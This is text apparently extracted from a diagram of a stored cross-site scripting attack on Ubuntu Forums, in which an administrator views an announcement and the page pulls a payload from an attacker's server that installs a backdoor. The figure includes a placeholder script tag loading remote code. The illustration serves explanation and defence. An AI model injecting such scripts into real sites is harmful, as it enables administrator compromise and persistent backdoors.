 1. Administrator
views announcement
Announcements
The forum rules are as follows:
...
...
...
<script src="attacker">...
....
Administrator
Ubuntu Forums
Web Server
2. XSS Payload is
fetched from
attacker's server
3. Backdoor is
injected which
phones home to
the attacker
Attacker
Attacker's
Web Server